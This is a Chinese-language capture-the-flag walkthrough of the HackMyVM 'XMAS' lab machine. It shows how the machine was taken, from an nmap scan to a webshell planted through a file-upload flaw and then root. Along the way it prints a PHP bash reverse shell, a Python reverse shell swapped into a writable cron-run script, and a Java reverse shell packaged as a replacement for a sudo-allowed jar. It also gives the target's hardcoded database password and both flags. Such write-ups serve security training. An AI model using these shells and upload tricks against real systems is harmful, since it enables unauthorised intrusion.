简介
靶机名称:XMAS
难度:简单
靶场地址:https://hackmyvm.eu/machines/machine.php?vm=XMAS
本地环境
虚拟机:vitual box
靶场IP(XMAS):192.168.56.112
跳板机IP(windows 10):192.168.56.1 192.168.190.100
渗透机IP(ubuntu 22.04):192.168.190.30
扫描
zenmap起手
nmap -p 1-65535 -T4 -A -v 192.168.56.112/32

22和80端口
需要注意的是,这里扫出网站的域名,加入hosts,以防出现其他问题
80/tcp open http Apache httpd 2.4.55
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://christmas.hmv

http
文件上传漏洞
御剑扫出了/upload路径
页面中间有一个上传点,点击后会在主页上方显示上传情况

上传图片马。先正常上传一个图片,BP抓包后,在中间插入shell,然后把filename改成.php的后缀即可上传

后面试了一下,eval方法好像被禁了,蚁剑连不上,只好用system直接弹shell了。
<?php system("bash -c 'sh -i >& /dev/tcp/192.168.56.1/40001 0>&1'");?>

提权
计划任务
在/opt/NiceOrNaughty目录下找到敏感文件
www-data@xmas:/opt/NiceOrNaughty$ ls -alh
ls -alh
total 12K
drwxr-xr-x 2 root root 4.0K Nov 20 18:39 .
drwxr-xr-x 3 root root 4.0K Nov 20 18:39 ..
-rwxrwxrw- 1 root root 2.0K Nov 20 18:39 nice_or_naughty.py
import mysql.connector
import random
import os
# Check the wish lists directory
directory = "/var/www/christmas.hmv/uploads"
# Connect to the mysql database christmas
mydb = mysql.connector.connect(
host="localhost",
user="root",
password="ChristmasMustGoOn!",
database="christmas"
)
#Read the names of the wish list
def read_names(directory):
for filename in os.listdir(directory):
full_path = os.path.join(directory, filename)
if os.path.isfile(full_path):
name, ext = os.path.splitext(filename)
if any(char.isalnum() for char in name):
status = random.choice(["nice", "naughty"])
#print(f"{name} {status}")
insert_data(name, status)
os.remove(full_path)
else:
pass
elif os.path.isdir(full_path):
pass
# Insert name into the database
def insert_data(name, status):
mycursor = mydb.cursor()
sql = "INSERT INTO christmas (name, status) VALUES ( %s, %s)"
val = (name, status)
mycursor.execute(sql, val)
mydb.commit()
#Generate printable Nice and Naughty list
def generate_lists():
mycursor = mydb.cursor()
# SQL query to fetch all names and status
mycursor.execute("SELECT name, status FROM christmas")
# Separate the nice and naughty lists
nice_list = []
naughty_list = []
for (name, status) in mycursor:
if status == "nice":
nice_list.append(name)
else:
naughty_list.append(name)
parent_directory = os.path.dirname(os.getcwd())
file_path = "/home/alabaster/nice_list.txt"
# Save the nice and naughty lists to separate txt files
with open(file_path, "w") as file:
for name in nice_list:
file.write(f"{name}\n")
file_path = "/home/alabaster/naughty_list.txt"
with open(file_path, "w") as file:
for name in naughty_list:
file.write(f"{name}\n")
read_names(directory)
generate_lists()
程序逻辑应该是把我们上传的文件输入数据库并且登记。虽然crontab中没有相关的定时任务信息,但是根据/uploads路径下的文件会被定期清除,可以推测这个脚本是被定期执行的。
正好又因为我们对该文件有写权限,所以直接写个python的反弹shell即可。
import socket, subprocess, os
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.56.1", 40002))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
import pty
pty.spawn("/bin/bash")
HMV{7bMJ6js7guhQadYDTmBt}

jar提权
sudo -l起手
alabaster@xmas:~$ sudo -l
Matching Defaults entries for alabaster on xmas:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User alabaster may run the following commands on xmas:
(ALL : ALL) ALL
(ALL) NOPASSWD: /usr/bin/java -jar /home/alabaster/PublishList/PublishList.jar
jar包同目录下还有个java文件,反编译后确认为源码,内容如下:
import java.io.File;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
public class PublishList {
public static void main(String[] args) {
String sourceFile1 = "/home/alabaster/nice_list.txt";
String sourceFile2 = "/home/alabaster/naughty_list.txt";
String destinationFolder = "/home/santa/";
try {
copyFile(sourceFile1, destinationFolder);
copyFile(sourceFile2, destinationFolder);
System.out.println("Files copied successfully!");
} catch (IOException e) {
System.out.println("Failed to copy files!");
e.printStackTrace();
}
}
private static void copyFile(String sourceFile, String destinationFolder) throws IOException {
int bytesRead;
FileInputStream in = new FileInputStream(sourceFile);
FileOutputStream out = new FileOutputStream(destinationFolder + new File(sourceFile).getName());
byte[] buffer = new byte[4096];
while ((bytesRead = in.read(buffer)) != -1) {
out.write(buffer, 0, bytesRead);
}
in.close();
out.close();
}
}
当然,这个不是重点——重点是我们又有写权限:
alabaster@xmas:~/PublishList$ ls -alh
total 28K
drwxrwxr-x 2 alabaster alabaster 4.0K Nov 20 18:45 .
drwxr-x--- 7 alabaster alabaster 4.0K Nov 20 18:43 ..
-rw-rw-r-- 1 alabaster alabaster 24 Nov 20 18:44 MANIFEST.MF
-rw-rw-r-- 1 alabaster alabaster 1.8K Nov 20 18:45 PublishList.class
-rw-rw-r-- 1 alabaster alabaster 1.5K Nov 20 18:45 PublishList.jar
-rw-rw-r-- 1 alabaster alabaster 1.2K Nov 20 18:44 PublishList.java
-rw-rw-r-- 1 alabaster alabaster 38 Nov 20 18:45 manifest.mf
那么就很简单了,java写个反弹shell,封装成jar包替换进去即可
package defpackage;
/* loaded from: new.jar:PublishList.class */
public class PublishList {
public static void main(String[] var0) {
try {
Process p = Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash -i >& /dev/tcp/192.168.56.1/40001 0>&1");
p.waitFor();
p.destroy();
} catch (Exception e) {
}
}
}

HMV{GUbM4sBXzvwf7eC9bNL4}

























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








